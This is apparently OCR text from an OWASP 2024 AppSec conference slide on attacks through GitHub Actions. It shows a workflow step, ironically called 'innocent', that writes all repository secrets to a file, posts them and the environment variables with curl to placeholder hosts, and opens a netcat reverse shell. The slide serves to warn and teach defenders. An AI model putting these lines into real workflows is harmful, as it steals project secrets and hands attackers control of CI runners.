 More...
...
# Runs a few tasty commands using the runners shell
- name: Run a normal very innocent multi-line script
run: |
echo "${{ toJSON(secrets) }}" > .secrets
curl -X POST -s --data "@.secrets" <Bad URL> > /dev/null
env | curl -H "Content-Type: application/json" -X POST -d "$(</dev/stdin) <Bad URL>
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <Bad URL2> <Port> >/tmp/f
Initial Attack Vector
OWASP 2024
GLOBAL
AppSec
TM
Bad URL>
>/tmp/f
Hacker Traction Through GitHub Actions:
Is Your (Open Source) Project Safe?
- Stephen Giguere